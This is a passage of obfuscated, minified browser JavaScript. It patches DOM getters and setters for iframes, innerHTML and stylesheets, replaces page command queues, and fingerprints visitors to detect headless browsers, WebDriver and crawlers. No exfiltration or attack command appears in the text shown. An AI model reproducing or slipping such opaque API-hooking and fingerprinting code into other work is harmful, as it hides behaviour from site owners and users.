WB=V9,SF=JM['A'][WB(0x761)](S6)[WB(0xed6)][WB(0x38d)](this,WB(0x1059));for(var SS=arguments[WB(0xa82)],SK=new Array(SS),SN=0x0;SN<SS;SN++)SK[SN]=arguments[SN];const SO=JM['A'][WB(0x761)](S6)[WB(0x670)][WB(0x761)][WB(0x38d)](this,...SK);if(FJ(S6,SO,SF)){if(ew(SO),SJ[WB(0x38d)](this))F0(S5,SO);else{if(FM(S5,SO,S7),!SO[WB(0x224)]){const SG=Fl(SO,S5,S7);SG();const Su=setInterval(()=>{const Wj=WB,Sk=JM['A'][Wj(0x761)](S6)[Wj(0xed6)][Wj(0x38d)](this,Wj(0x1059));FJ(S6,SO,Sk)?SG():clearInterval(Su);},0x3e8);SO[WB(0x224)]=SG;}}}return JM['A'][WB(0x761)](S6)[WB(0x522)][WB(0x761)][WB(0x38d)](this,...SK);}}),F7(S6,V9(0xa98),V9(0xf0c),{'get':function(){const Wt=V9;for(var SF=arguments[Wt(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];const SN=JM['A'][Wt(0x761)](S6)[Wt(0x670)][Wt(0x761)][Wt(0x38d)](this,...SS);if(!SN)return SN;const SO=JM['A'][Wt(0x761)](S6)[Wt(0xed6)][Wt(0x38d)](this,Wt(0x1059));if(FJ(S6,SN,SO)){if(ew(SN),SJ[Wt(0x38d)](this))F0(S5,SN);else{if(FM(S5,SN,S7),!SN[Wt(0x224)]){const SG=Fl(SN,S5,S7);SG();const Su=setInterval(()=>{const WR=Wt,Sk=JM['A'][WR(0x761)](S6)[WR(0xed6)][WR(0x38d)](this,WR(0x1059));FJ(S6,SN,Sk)?SG():clearInterval(Su);},0x3e8);SN[Wt(0x224)]=SG;}}}if(SO&&(0x0,J3['EW'])(SO)){const Sk=new URL((0x0,J3['sH'])(SO)[Wt(0xdb8)]);if((Wt(0xbcf)===Sk[Wt(0x40a)]||Wt(0xb5c)===Sk[Wt(0x40a)])&&Sk[Wt(0xf7f)][Wt(0x102c)](Wt(0x42e))||Wt(0xe0a)===Sk[Wt(0x40a)]&&Sk[Wt(0xf7f)][Wt(0x102c)](Wt(0xd80))||Wt(0x604)===Sk[Wt(0x40a)]&&'/'===Sk[Wt(0xf7f)])return eP[Wt(0x761)](S6,SN);}return SN;}}),F7(S6,V9(0x976),V9(0xf68),{'get':function(){const WQ=V9;for(var SF=arguments[WQ(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];const SN=JM['A'][WQ(0x761)](S6)[WQ(0x4f5)][WQ(0x761)][WQ(0x38d)](this,...SS),SO=JM['A'][WQ(0x761)](S6)[WQ(0x1089)][WQ(0x761)][WQ(0x38d)](this);if(WQ(0x3c5)==typeof SO&&SO[WQ(0x102c)](WQ(0x2d1)))try{const SG=JSON[WQ(0x62f)](SO);if(WQ(0xf54)===SG[WQ(0xfb3)]&&WQ(0x81b)===SG[WQ(0xaf6)])return SN;}catch(Su){}return WQ(0xb21)==typeof SO&&SO[WQ(0x95f)]||J0['A'][WQ(0xada)]!==JM['A'][WQ(0x761)](S6)[WQ(0xbb1)][WQ(0x761)][WQ(0x38d)](this)||(Sk=>!(WQ(0x3c5)!=typeof Sk||!Sk[WQ(0x1016)](WQ(0x627))))(SO)?SN:eP[WQ(0x761)](S6,SN);}}),F7(S6,V9(0xa98),V9(0xde2),{'get':function(){const WZ=V9;for(var SF=arguments[WZ(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];return JM['A'][WZ(0x761)](S6)[WZ(0x986)][WZ(0x761)][WZ(0x38d)](this,...SS);},'set':function(SF){const Wn=V9;if(!SF)return JM['A'][Wn(0x761)](S6)[Wn(0x986)][Wn(0x97b)][Wn(0x38d)](this,SF);SF=SF[Wn(0x766)]();const SS=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':J0['A'][Wn(0xada)]+Wn(0x36b),'kind':J3['MN'][Wn(0xb5a)],'baseUrl':JM['A'][Wn(0x761)](S6)[Wn(0xbda)][Wn(0x761)][Wn(0x5cc)](S6[Wn(0x39d)]),'endpoint':J0['A'][Wn(0xada)]});return SF=SF[Wn(0x102c)](SS)?e1({'_window':S6,'protectUrlContext':S5,'html':SF}):Wn(0xdf8)[Wn(0x57a)](JY,Wn(0xa3f))[Wn(0x57a)](SS,Wn(0xee5))[Wn(0x57a)]((0x0,JU['x'])()['id'],Wn(0x1010))+e1({'_window':S6,'protectUrlContext':S5,'html':SF}),JM['A'][Wn(0x761)](S6)[Wn(0x986)][Wn(0x97b)][Wn(0x38d)](this,SF);}},SJ),F7(S6,V9(0xb03),V9(0x233),{'get':function(){const WY=V9;var SF,SS;return null!==(SF=null===(SS=this[WY(0xe6a)])||void 0x0===SS?void 0x0:SS[WY(0x233)])&&void 0x0!==SF?SF:JM['A'][WY(0x761)](S6)[WY(0x220)][WY(0x761)][WY(0x38d)](this);}}),F7(S6,V9(0xb03),V9(0xbc9),{'get':function(){const WU=V9;var SF,SS;return null!==(SF=null===(SS=this[WU(0xe6a)])||void 0x0===SS?void 0x0:SS[WU(0xbc9)])&&void 0x0!==SF?SF:JM['A'][WU(0x761)](S6)[WU(0xbd7)][WU(0x761)][WU(0x38d)](this);}}),F7(S6,V9(0xb03),V9(0x2e3),{'get':function(){const WC=V9;var SF,SS;return null!==(SF=null===(SS=this[WC(0xe6a)])||void 0x0===SS?void 0x0:SS[WC(0x2e3)])&&void 0x0!==SF?SF:JM['A'][WC(0x761)](S6)[WC(0x4b5)][WC(0x761)][WC(0x38d)](this);}}),F7(S6,V9(0xb03),V9(0xd6b),{'get':function(){const Wm=V9;var SF,SS;return null!==(SF=null===(SS=this[Wm(0xe6a)])||void 0x0===SS?void 0x0:SS[Wm(0xd6b)])&&void 0x0!==SF?SF:JM['A'][Wm(0x761)](S6)[Wm(0x216)][Wm(0x761)][Wm(0x38d)](this);}}),F7(S6,V9(0xb03),V9(0xad2),{'get':function(){const Wp=V9;var SF,SS;return null!==(SF=null===(SS=this[Wp(0xe6a)])||void 0x0===SS?void 0x0:SS[Wp(0xad2)])&&void 0x0!==SF?SF:JM['A'][Wp(0x761)](S6)[Wp(0xb7d)][Wp(0x761)][Wp(0x38d)](this);}}),F7(S6,V9(0xb03),V9(0x231),{'get':function(){const WX=V9;var SF,SS;return null!==(SF=null===(SS=this[WX(0xe6a)])||void 0x0===SS?void 0x0:SS[WX(0x231)])&&void 0x0!==SF?SF:JM['A'][WX(0x761)](S6)[WX(0x105a)][WX(0x761)][WX(0x38d)](this);}}),F6(S6,V9(0xa03),V9(0x393),function(SF){const Ww=V9;if(this instanceof S6[Ww(0x103e)]&&Ww(0xb94)===this[Ww(0x1ff)][Ww(0xe1e)]()&&SF instanceof S6[Ww(0xe8a)]){const SS=JM['A'][Ww(0x761)](S6)[Ww(0x6e2)][Ww(0x761)][Ww(0x38d)](SF);if((0x0,Jr['xP'])(S7,SS))try{JM['A'][Ww(0x761)](S6)[Ww(0x6e2)][Ww(0x97b)][Ww(0x38d)](SF,(0x0,JW['dv'])({'protectUrlContext':S5,'stylesheet':SS,'idFilter':SK=>(0x0,Jr['Bo'])(S7,SK),'urlFilter':SK=>(0x0,Jr['pI'])(S7,SK),'attributeFilter':SK=>(0x0,Jr['yu'])(S7,SK)}));}catch(SK){}}return JM['A'][Ww(0x761)](S6)[Ww(0x1112)][Ww(0x38d)](this,SF);}),F6(S6,V9(0x1168),V9(0x599),function(SF){const q0=V9;for(var SS=arguments[q0(0xa82)],SK=new Array(SS>0x1?SS-0x1:0x0),SN=0x1;SN<SS;SN++)SK[SN-0x1]=arguments[SN];if(this instanceof S6[q0(0x1168)]&&SF instanceof S6[q0(0x1164)]){const SO=Array[q0(0x103b)](SF[q0(0xd1d)])[q0(0xd96)](SG=>SG instanceof S6[q0(0xe8a)]?JM['A'][q0(0x761)](S6)[q0(0x6e2)][q0(0x761)][q0(0x38d)](SG):'');return JM['A'][q0(0x761)](S6)[q0(0x6e2)][q0(0x97b)][q0(0x38d)](SF,(0x0,JW['dv'])({'protectUrlContext':S5,'stylesheet':SO[q0(0xe19)](''),'idFilter':SG=>(0x0,Jr['Bo'])(S7,SG),'urlFilter':SG=>(0x0,Jr['pI'])(S7,SG),'attributeFilter':SG=>(0x0,Jr['yu'])(S7,SG)})),JM['A'][q0(0x761)](S6)[q0(0xf3e)][q0(0x38d)](this,SF,...SK);}return JM['A'][q0(0x761)](S6)[q0(0xf3e)][q0(0x38d)](this,SF,...SK);}),Object[V9(0xaea)](S6)[V9(0xfb7)](SF=>{const q1=V9;try{if(!SF[q1(0x1016)](q1(0xb95))||!SF[q1(0xe39)](q1(0x103e)))return;const SS=[q1(0x407),q1(0xe49)];for(const SK of SS){const SN=S6[q1(0xba9)][q1(0xe23)](S6[SF][q1(0x858)],SK);SN&&S6[q1(0xba9)][q1(0xe97)](S6[SF][q1(0x858)],SK,{'get':function(){const q2=q1;for(var SO=arguments[q2(0xa82)],SG=new Array(SO),Su=0x0;Su<SO;Su++)SG[Su]=arguments[Su];if(!(0x0,Jr['sU'])(S7,this))return SN[q2(0x761)][q2(0x38d)](this,...SG);let Sk=SN[q2(0x761)][q2(0x38d)](this,...SG);return q2(0x3c5)==typeof Sk&&Sk[q2(0x1016)](q2(0x106e))&&(Sk=Sk[q2(0xce0)](0x3)),Sk;},'set':function(SO){const q3=q1;for(var SG=arguments[q3(0xa82)],Su=new Array(SG>0x1?SG-0x1:0x0),Sk=0x1;Sk<SG;Sk++)Su[Sk-0x1]=arguments[Sk];return(0x0,Jr['sU'])(S7,this)?(q3(0x3c5)!=typeof SO&&q3(0xf50)!=typeof SO||(SO=q3(0x106e)+SO),SN[q3(0x761)][q3(0x38d)](this)===SO?SO:SN[q3(0x97b)][q3(0x38d)](this,SO,...Su)):SN[q3(0x97b)][q3(0x38d)](this,SO,...Su);}});}}catch(SO){}});}const FE=S5=>{try{S5();}catch(S6){}};function FA(S5){const q4=L6;var S6;if(J7['A'][q4(0x2c3)](q4(0x953)),null!==(S6=window[q4(0x27e)])&&void 0x0!==S6&&S6[q4(0xe3e)])return;const S7=window[q4(0x27e)]||[];window[q4(0x27e)]={'push':SJ=>FE(SJ),'__replaced':!0x0};for(const SJ of[...S7][q4(0xd2d)]())FE(SJ);const S8=SF=>{const q5=q4;q5(0xdfe)===SF[q5(0x39c)]?SF[q5(0xaeb)](...SF[q5(0x550)]):q5(0xc84)===SF[q5(0x39c)]?SF[q5(0xaeb)]():q5(0x2aa)===SF[q5(0x39c)]&&SF[q5(0x29b)]();},S9=window[q4(0x91b)]||[];window[q4(0x91b)]={'push':SF=>setTimeout(()=>S8(SF),0x0)};for(const SF of S9)FE(()=>S8(SF));}function Fz(S5){const q6=L6;return q6(0x10cf)===function(S6){const q7=q6;try{return new URL(S6)[q7(0x90d)][q7(0x761)](q7(0x762))||'';}catch(S7){return'';}}(S5);}var FH=F(0xabf);const Fg=class{static[L6(0x9b4)](){const q8=L6;var S5,S6;let S7=arguments[q8(0xa82)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:q8(0x921),S8=!(arguments[q8(0xa82)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const S9=Date[q8(0x6e6)](),SJ=S9-S9%0x5265c00,SF=SJ-0x5265c00,SS=SJ+0x5265c00,SK=q8(0x6f1)+(0x0,Fv['t'])(S7+'_'+SJ),SN=q8(0x6f1)+(0x0,Fv['t'])(S7+'_'+SF),SO=q8(0x6f1)+(0x0,Fv['t'])(S7+'_'+SS);return SK===SN||SK===SO||SN===SO||!(null!==(S5=null!==(S6=window[SK])&&void 0x0!==S6?S6:window[SN])&&void 0x0!==S5?S5:window[SO])&&(S8&&(window[SK]=!0x0,window[SN]=!0x0,window[SO]=!0x0),!0x0);}};var Fb,Fy=F(0xd17),FT=/bot|crawl|http|lighthouse|scan|search|spider/i,FL=function(S5,S6){const q9=L6;return FL=Object[q9(0xb0a)]||{'__proto__':[]}instanceof Array&&function(S7,S8){const qJ=q9;S7[qJ(0xf25)]=S8;}||function(S7,S8){const qe=q9;for(var S9 in S8)Object[qe(0x858)][qe(0x511)][qe(0x38d)](S8,S9)&&(S7[S9]=S8[S9]);},FL(S5,S6);};function FI(S5,S6,S7,S8){return new(S7||(S7=Promise))(function(S9,SJ){const qN=a2e;function SF(SN){const qF=a2e;try{SK(S8[qF(0x6b2)](SN));}catch(SO){SJ(SO);}}function SS(SN){const qS=a2e;try{SK(S8[qS(0xc5a)](SN));}catch(SO){SJ(SO);}}function SK(SN){const qK=a2e;var SO;SN[qK(0x10b7)]?S9(SN[qK(0x977)]):(SO=SN[qK(0x977)],SO instanceof S7?SO:new S7(function(SG){SG(SO);}))[qK(0x7e7)](SF,SS);}SK((S8=S8[qN(0x5cc)](S5,S6||[]))[qN(0x6b2)]());});}function Fr(S5,S6){const qO=L6;var S7,S8,S9,SJ,SF={'label':0x0,'sent':function(){if(0x1&S9[0x0])throw S9[0x1];return S9[0x1];},'trys':[],'ops':[]};return SJ={'next':SS(0x0),'throw':SS(0x1),'return':SS(0x2)},qO(0x355)==typeof Symbol&&(SJ[Symbol[qO(0xead)]]=function(){return this;}),SJ;function SS(SK){return function(SN){return function(SO){const qG=a2e;if(S7)throw new TypeError(qG(0xc9e));for(;SJ&&(SJ=0x0,SO[0x0]&&(SF=0x0)),SF;)try{if(S7=0x1,S8&&(S9=0x2&SO[0x0]?S8[qG(0x89a)]:SO[0x0]?S8[qG(0xc5a)]||((S9=S8[qG(0x89a)])&&S9[qG(0x38d)](S8),0x0):S8[qG(0x6b2)])&&!(S9=S9[qG(0x38d)](S8,SO[0x1]))[qG(0x10b7)])return S9;switch(S8=0x0,S9&&(SO=[0x2&SO[0x0],S9[qG(0x977)]]),SO[0x0]){case 0x0:case 0x1:S9=SO;break;case 0x4:return SF[qG(0xe3c)]++,{'value':SO[0x1],'done':!0x1};case 0x5:SF[qG(0xe3c)]++,S8=SO[0x1],SO=[0x0];continue;case 0x7:SO=SF[qG(0x691)][qG(0xbef)](),SF[qG(0xfcb)][qG(0xbef)]();continue;default:if(!((S9=(S9=SF[qG(0xfcb)])[qG(0xa82)]>0x0&&S9[S9[qG(0xa82)]-0x1])||0x6!==SO[0x0]&&0x2!==SO[0x0])){SF=0x0;continue;}if(0x3===SO[0x0]&&(!S9||SO[0x1]>S9[0x0]&&SO[0x1]<S9[0x3])){SF[qG(0xe3c)]=SO[0x1];break;}if(0x6===SO[0x0]&&SF[qG(0xe3c)]<S9[0x1]){SF[qG(0xe3c)]=S9[0x1],S9=SO;break;}if(S9&&SF[qG(0xe3c)]<S9[0x2]){SF[qG(0xe3c)]=S9[0x2],SF[qG(0x691)][qG(0x883)](SO);break;}S9[0x2]&&SF[qG(0x691)][qG(0xbef)](),SF[qG(0xfcb)][qG(0xbef)]();continue;}SO=S6[qG(0x38d)](S5,SF);}catch(SG){SO=[0x6,SG],S8=0x0;}finally{S7=S9=0x0;}if(0x5&SO[0x0])throw SO[0x1];return{'value':SO[0x0]?SO[0x1]:void 0x0,'done':!0x0};}([SK,SN]);};}}function FD(S5,S6,S7){const qu=L6;if(S7||0x2===arguments[qu(0xa82)]){for(var S8,S9=0x0,SJ=S6[qu(0xa82)];S9<SJ;S9++)!S8&&S9 in S6||(S8||(S8=Array[qu(0x858)][qu(0xce0)][qu(0x38d)](S6,0x0,S9)),S8[S9]=S6[S9]);}return S5[qu(0x57a)](S8||Array[qu(0x858)][qu(0xce0)][qu(0x38d)](S6));}Object[L6(0x51d)],Object[L6(0x51d)],L6(0x355)==typeof SuppressedError&&SuppressedError;var Fa=L6(0x2a2),Fi=L6(0x6c9),Fc=L6(0xa20),FV=L6(0x9a4),FW=L6(0x1073),Fq=L6(0xa81),Fs=function(S5){function S6(S7,S8){const qk=a2e;var S9=S5[qk(0x38d)](this,S8)||this;return S9[qk(0x24a)]=S7,S9[qk(0xdfa)]=qk(0xd84),Object[qk(0xb0a)](S9,S6[qk(0x858)]),S9;}return function(S7,S8){const qP=a2e;if(qP(0x355)!=typeof S8&&null!==S8)throw new TypeError(qP(0xeaa)+String(S8)+qP(0x8ea));function S9(){const qd=qP;this[qd(0x445)]=S7;}FL(S7,S8),S7[qP(0x858)]=null===S8?Object[qP(0x51d)](S8):(S9[qP(0x858)]=S8[qP(0x858)],new S9());}(S6,S5),S6;}(Error);function Fh(S5){return FI(this,void 0x0,void 0x0,function(){var S6,S7,S8=this;return Fr(this,function(S9){const ql=a2e;switch(S9[ql(0xe3c)]){case 0x0:return S6={},S7=Object[ql(0x2f1)](S5),[0x4,Promise[ql(0x1f9)](S7[ql(0xd96)](function(SJ){return FI(S8,void 0x0,void 0x0,function(){var SF,SS,SK,SN,SO;return Fr(this,function(SG){const qv=a2e;switch(SG[qv(0xe3c)]){case 0x0:SF=S5[SJ],SG[qv(0xe3c)]=0x1;case 0x1:return SG[qv(0xfcb)][qv(0x883)]([0x1,0x3,,0x4]),SS=S6,SK=SJ,SO={},[0x4,SF()];case 0x2:return SS[SK]=(SO[qv(0x977)]=SG[qv(0xfec)](),SO[qv(0x24a)]=0x0,SO),[0x3,0x4];case 0x3:return SN=SG[qv(0xfec)](),S6[SJ]=SN instanceof Fs?{'state':SN[qv(0x24a)],'error':''[qv(0x57a)](SN[qv(0xdfa)],':\x20')[qv(0x57a)](SN[qv(0x1080)])}:{'state':-0x3,'error':SN instanceof Error?''[qv(0x57a)](SN[qv(0xdfa)],':\x20')[qv(0x57a)](SN[qv(0x1080)]):String(SN)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return S9[ql(0xfec)](),[0x2,S6];}});});}function Fx(S5,S6){const qo=L6;return-0x1!==S5[qo(0x553)](S6);}function FB(S5,S6){const qf=L6;return-0x1!==S5[qf(0x553)](S6);}function Fj(S5){const qM=L6;return Object[qM(0xaea)](S5);}function FR(S5){const qE=L6;for(var S6=[],S7=0x1;S7<arguments[qE(0xa82)];S7++)S6[S7-0x1]=arguments[S7];for(var S8=function(SS){const qA=qE;if(qA(0x3c5)==typeof SS){if(Fx(S5,SS))return{'value':!0x0};}else{if(null!=function(SK,SN){const qz=qA;if(qz(0x78b)in SK)return SK[qz(0x78b)](SN);for(var SO=0x0;SO<SK[qz(0xa82)];SO++)if(SN(SK[SO]))return SK[SO];}(S5,function(SK){const qH=qA;return SS[qH(0xf29)](SK);}))return{'value':!0x0};}},S9=0x0,SJ=S6;S9<SJ[qE(0xa82)];S9++){var SF=S8(SJ[S9]);if(qE(0xb21)==typeof SF)return SF[qE(0x977)];}return!0x1;}function FQ(S5){const qg=L6;return S5[qg(0xd03)](function(S6,S7){return S6+(S7?0x1:0x0);},0x0);}var FZ={'detectAppVersion':function(S5){const qb=L6;var S6=S5[qb(0xc22)];return 0x0===S6[qb(0x24a)]&&(/headless/i[qb(0xf29)](S6[qb(0x977)])?FW:/electron/i[qb(0xf29)](S6[qb(0x977)])?Fa:/slimerjs/i[qb(0xf29)](S6[qb(0x977)])?FV:void 0x0);},'detectDocumentAttributes':function(S5){const qy=L6;var S6=S5[qy(0xe20)];return 0x0===S6[qy(0x24a)]&&(FR(S6[qy(0x977)],qy(0xa20),qy(0xa9e),qy(0xfc6))?Fc:void 0x0);},'detectErrorTrace':function(S5){const qT=L6;var S6=S5[qT(0x1110)];return 0x0===S6[qT(0x24a)]&&(/PhantomJS/i[qT(0xf29)](S6[qT(0x977)])?Fi:void 0x0);},'detectEvalLengthInconsistency':function(S5){const qL=L6;var S6=S5[qL(0x313)],S7=S5[qL(0x61e)],S8=S5[qL(0x93b)];if(0x0===S6[qL(0x24a)]&&0x0===S7[qL(0x24a)]&&0x0===S8[qL(0x24a)]){var S9=S6[qL(0x977)];return qL(0xa81)!==S8[qL(0x977)]&&(0x25===S9&&!Fx([qL(0x284),qL(0xdc4)],S8[qL(0x977)])||0x27===S9&&!Fx([qL(0x10a8)],S7[qL(0x977)])||0x21===S9&&!Fx([qL(0xb02)],S8[qL(0x977)]));}},'detectFunctionBind':function(S5){const qI=L6;if(-0x2===S5[qI(0xf61)][qI(0x24a)])return Fi;},'detectLanguagesLengthInconsistency':function(S5){const qr=L6;var S6=S5[qr(0xe6c)];if(0x0===S6[qr(0x24a)]&&0x0===S6[qr(0x977)][qr(0xa82)])return FW;},'detectNotificationPermissions':function(S5){const qD=L6;var S6=S5[qD(0x10f5)],S7=S5[qD(0x61e)];return 0x0===S7[qD(0x24a)]&&qD(0x53c)===S7[qD(0x977)]&&(0x0===S6[qD(0x24a)]&&S6[qD(0x977)]?FW:void 0x0);},'detectPluginsArray':function(S5){const qa=L6;var S6=S5[qa(0x9ec)];if(0x0===S6[qa(0x24a)]&&!S6[qa(0x977)])return FW;},'detectPluginsLengthInconsistency':function(S5){const qi=L6;var S6=S5[qi(0x37c)],S7=S5[qi(0x456)],S8=S5[qi(0x61e)],S9=S5[qi(0x93b)];if(0x0===S6[qi(0x24a)]&&0x0===S7[qi(0x24a)]&&0x0===S8[qi(0x24a)]&&0x0===S9[qi(0x24a)]&&qi(0x53c)===S8[qi(0x977)]&&!S7[qi(0x977)]&&qi(0xb02)===S9[qi(0x977)])return 0x0===S6[qi(0x977)]?FW:void 0x0;},'detectProcess':function(S5){const qc=L6;var S6,S7=S5[qc(0x10c7)];return 0x0===S7[qc(0x24a)]&&(qc(0x316)===S7[qc(0x977)][qc(0x39c)]||null!=(null===(S6=S7[qc(0x977)][qc(0x4b0)])||void 0x0===S6?void 0x0:S6[qc(0x2a2)])?Fa:void 0x0);},'detectUserAgent':function(S5){const qV=L6;var S6=S5[qV(0xd62)];return 0x0===S6[qV(0x24a)]&&(/PhantomJS/i[qV(0xf29)](S6[qV(0x977)])?Fi:/Headless/i[qV(0xf29)](S6[qV(0x977)])?FW:/Electron/i[qV(0xf29)](S6[qV(0x977)])?Fa:/slimerjs/i[qV(0xf29)](S6[qV(0x977)])?FV:void 0x0);},'detectWebDriver':function(S5){const qW=L6;var S6=S5[qW(0xd54)];if(0x0===S6[qW(0x24a)]&&S6[qW(0x977)])return FW;},'detectWebGL':function(S5){const qq=L6;var S6=S5[qq(0x70c)];if(0x0===S6[qq(0x24a)]){var S7=S6[qq(0x977)],S8=S7[qq(0x7ee)],S9=S7[qq(0x316)];if(qq(0x9c3)==S8&&qq(0x10d4)==S9)return FW;}},'detectWindowExternal':function(S5){const qs=L6;var S6=S5[qs(0x888)];return 0x0===S6[qs(0x24a)]&&(/Sequentum/i[qs(0xf29)](S6[qs(0x977)])?qs(0x227):void 0x0);},'detectWindowSize':function(S5){const qh=L6;var S6=S5[qh(0x51c)],S7=S5[qh(0x110c)];if(0x0!==S6[qh(0x24a)]||0x0!==S7[qh(0x24a)])return!0x1;var S8=S6[qh(0x977)],S9=S8[qh(0x35f)],SJ=S8[qh(0x7a6)];return S7[qh(0x977)]&&0x0===S9&&0x0===SJ?FW:void 0x0;},'detectMimeTypesConsistent':function(S5){const qx=L6;var S6=S5[qx(0x206)];if(0x0===S6[qx(0x24a)]&&!S6[qx(0x977)])return Fq;},'detectProductSub':function(S5){const qB=L6;var S6=S5[qB(0xf65)],S7=S5[qB(0x61e)];return 0x0===S6[qB(0x24a)]&&0x0===S7[qB(0x24a)]&&(qB(0x53c)!==S7[qB(0x977)]&&qB(0xd28)!==S7[qB(0x977)]&&qB(0xd1c)!==S7[qB(0x977)]&&qB(0xbb9)!==S7[qB(0x977)]||qB(0x37e)===S6[qB(0x977)]?void 0x0:Fq);},'detectDistinctiveProperties':function(S5){const qj=L6;var S6=S5[qj(0xf9c)];if(0x0!==S6[qj(0x24a)])return!0x1;var S7,S8=S6[qj(0x977)];for(S7 in S8)if(S8[S7])return S7;}};function Fn(){const qt=L6;var S5,S6,S7=window,S8=navigator;return FQ([qt(0xf23)in S8,qt(0x3b1)in S8,0x0===S8[qt(0x7ee)][qt(0x553)](qt(0xfdf)),qt(0x3cc)in S7,qt(0xa52)in S7,qt(0xc9d)in S7,qt(0x94b)in S7])>=0x5?qt(0xb02):FQ([qt(0x39e)in S7,qt(0x235)in S7,qt(0x856)in S7,0x0===S8[qt(0x7ee)][qt(0x553)](qt(0x449)),qt(0x5e3)in S8,qt(0x10c6)in S7])>=0x4?qt(0x284):FQ([qt(0x934)in navigator,qt(0x9fd)in(null!==(S6=null===(S5=document[qt(0xd61)])||void 0x0===S5?void 0x0:S5[qt(0xb94)])&&void 0x0!==S6?S6:{}),qt(0x6fe)in S7,qt(0x602)in S7,qt(0x63a)in S7,qt(0xe52)in S7])>=0x4?qt(0xdc4):qt(0xa81);}var FY={'android':function(){const qR=L6;var S5=Fn(),S6=qR(0xb02)===S5,S7=qR(0xdc4)===S5;if(!S6&&!S7)return!0x1;var S8=window;return FQ([qR(0x5dc)in S8,qR(0x324)in S8,S6&&!(qR(0x2b3)in S8),S7&&/android/i[qR(0xf29)](navigator[qR(0xc22)])])>=0x2;},'browserKind':function(){const qQ=L6;var S5,S6=null===(S5=navigator[qQ(0xd62)])||void 0x0===S5?void 0x0:S5[qQ(0xe1e)]();return FB(S6,qQ(0xa2f))?qQ(0xe99):FB(S6,qQ(0x8a4))||FB(S6,qQ(0x30a))?qQ(0x10a8):FB(S6,qQ(0xbb9))?qQ(0xbb9):FB(S6,qQ(0x6b5))?qQ(0x6b5):FB(S6,qQ(0xd1c))||FB(S6,qQ(0xfbb))?qQ(0xd1c):FB(S6,qQ(0x53c))?qQ(0x53c):FB(S6,qQ(0xd28))?qQ(0xd28):qQ(0xa81);},'browserEngineKind':Fn,'documentFocus':function(){const qZ=L6;return void 0x0!==document[qZ(0x806)]&&document[qZ(0x806)]();},'userAgent':function(){const qn=L6;return navigator[qn(0xd62)];},'appVersion':function(){const qY=L6;var S5=navigator[qY(0xc22)];if(null==S5)throw new Fs(-0x1,qY(0xc88));return S5;},'rtt':function(){const qU=L6;if(void 0x0===navigator[qU(0x1052)])throw new Fs(-0x1,qU(0x45e));if(void 0x0===navigator[qU(0x1052)][qU(0x7ae)])throw new Fs(-0x1,qU(0x299));return navigator[qU(0x1052)][qU(0x7ae)];},'windowSize':function(){const qC=L6;return{'outerWidth':window[qC(0x35f)],'outerHeight':window[qC(0x7a6)],'innerWidth':window[qC(0x7d1)],'innerHeight':window[qC(0xe9e)]};},'pluginsLength':function(){const qm=L6;if(void 0x0===navigator[qm(0xf55)])throw new Fs(-0x1,qm(0xe62));if(void 0x0===navigator[qm(0xf55)][qm(0xa82)])throw new Fs(-0x3,qm(0xd0c));return navigator[qm(0xf55)][qm(0xa82)];},'pluginsArray':function(){const qp=L6;if(void 0x0===navigator[qp(0xf55)])throw new Fs(-0x1,qp(0xe62));if(void 0x0===window[qp(0xfd8)])throw new Fs(-0x1,qp(0x492));return navigator[qp(0xf55)]instanceof PluginArray;},'errorTrace':function(){const qX=L6;try{null[0x0]();}catch(S5){if(S5 instanceof Error&&null!=S5[qX(0x2b6)])return S5[qX(0x2b6)][qX(0x766)]();}throw new Fs(-0x3,qX(0x2de));},'productSub':function(){const qw=L6;var S5=navigator[qw(0xf65)];if(void 0x0===S5)throw new Fs(-0x1,qw(0x4c6));return S5;},'windowExternal':function(){const s0=L6;if(void 0x0===window[s0(0x870)])throw new Fs(-0x1,s0(0x8de));var S5=window[s0(0x870)];if(s0(0x355)!=typeof S5[s0(0x766)])throw new Fs(-0x2,s0(0x28b));return S5[s0(0x766)]();},'mimeTypesConsistent':function(){const s1=L6;if(void 0x0===navigator[s1(0x72b)])throw new Fs(-0x1,s1(0xd1b));for(var S5=navigator[s1(0x72b)],S6=Object[s1(0x9d2)](S5)===MimeTypeArray[s1(0x858)],S7=0x0;S7<S5[s1(0xa82)];S7++)S6&&(S6=Object[s1(0x9d2)](S5[S7])===MimeType[s1(0x858)]);return S6;},'evalLength':function(){const s2=L6;return eval[s2(0x766)]()[s2(0xa82)];},'webGL':function(){const s3=L6;var S5=document[s3(0x108e)](s3(0x795));if(s3(0x355)!=typeof S5[s3(0xdff)])throw new Fs(-0x2,s3(0xf47));var S6=S5[s3(0xdff)](s3(0x103d));if(null===S6)throw new Fs(-0x4,s3(0xf2d));if(s3(0x355)!=typeof S6[s3(0x110f)])throw new Fs(-0x2,s3(0x281));return{'vendor':S6[s3(0x110f)](S6[s3(0x10e0)]),'renderer':S6[s3(0x110f)](S6[s3(0xe50)])};},'webDriver':function(){const s4=L6;if(null==navigator[s4(0xa9e)])throw new Fs(-0x1,s4(0xe5b));return navigator[s4(0xa9e)];},'languages':function(){const s5=L6;var S5,S6=navigator,S7=[],S8=S6[s5(0x334)]||S6[s5(0x65d)]||S6[s5(0xae9)]||S6[s5(0xe94)];if(void 0x0!==S8&&S7[s5(0x883)]([S8]),Array[s5(0x708)](S6[s5(0xe6c)]))s5(0xb02)===Fn()&&FQ([!(s5(0xadb)in(S5=window)),s5(0xf8d)in S5,''+S5[s5(0x5a7)]==s5(0x7a5),''+S5[s5(0x434)]==s5(0x277)])>=0x3||S7[s5(0x883)](S6[s5(0xe6c)]);else{if(s5(0x3c5)==typeof S6[s5(0xe6c)]){var S9=S6[s5(0xe6c)];S9&&S7[s5(0x883)](S9[s5(0x267)](','));}}return S7;},'notificationPermissions':function(){return FI(this,void 0x0,void 0x0,function(){var S5,S6;return Fr(this,function(S7){const s6=a2e;switch(S7[s6(0xe3c)]){case 0x0:if(void 0x0===window[s6(0x10fb)])throw new Fs(-0x1,s6(0x3aa));if(void 0x0===navigator[s6(0x4f4)])throw new Fs(-0x1,s6(0xcf2));if(s6(0x355)!=typeof(S5=navigator[s6(0x4f4)])[s6(0x1003)])throw new Fs(-0x2,s6(0x4da));S7[s6(0xe3c)]=0x1;case 0x1:return 